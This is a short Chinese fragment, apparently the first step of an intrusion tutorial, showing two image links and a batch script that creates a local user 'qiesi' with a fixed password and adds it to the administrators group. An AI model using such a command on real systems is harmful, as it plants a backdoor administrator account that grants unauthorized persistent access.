 第一步:准备1.bat脚本,内容为:net user qiesi abc123.. /add & net localgroup administrators qiesi /add